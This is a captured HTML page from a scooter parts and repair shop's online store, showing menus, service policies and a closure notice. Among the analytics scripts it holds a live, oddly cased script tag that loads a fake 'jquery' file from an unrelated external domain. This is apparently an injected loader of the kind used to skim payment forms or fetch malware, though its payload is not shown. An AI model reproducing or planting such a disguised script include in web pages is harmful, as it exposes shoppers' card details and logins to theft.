

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/category/22987097
body_size: 5059
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Vespa" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Vespa&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>
